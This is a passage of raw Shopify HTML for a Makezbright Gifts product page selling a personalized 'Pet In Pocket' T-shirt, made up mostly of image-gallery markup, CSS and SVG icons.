      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884596445266"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15782520782930__main-23884596445266"
            data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884596445266">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884596543570"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884596543570"
            data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884596543570">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884596674642"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884596674642"
            data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1946" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884596674642">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884596445266"
              data-media-position="1"
              data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=416" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884596543570"
              data-media-position="2"
              data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=416" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884596674642"
              data-media-position="3"
              data-alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
